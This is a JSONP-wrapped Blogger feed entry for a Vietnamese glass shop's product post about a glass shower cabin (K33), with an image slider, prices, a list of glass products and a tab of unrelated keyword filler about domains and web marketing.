jQuery331031125618005939093_1769107581465({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-8158492710284462257"},"published":{"$t":"2022-02-09T14:16:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:49.573+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sản phẩm khác"}],"title":{"type":"text","$t":"Cabin phòng tắm kính K33"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/91\/e2\/0091e2a6cf0ecbc0ef2915f392602616.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/91\/e2\/0091e2a6cf0ecbc0ef2915f392602616.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/91\/e2\/0091e2a6cf0ecbc0ef2915f392602616.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 880.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-12%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/8158492710284462257\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cabin-phong-tam-kinh-k33.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8158492710284462257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/8158492710284462257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cabin-phong-tam-kinh-k33.html","title":"Cabin phòng tắm kính K33"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});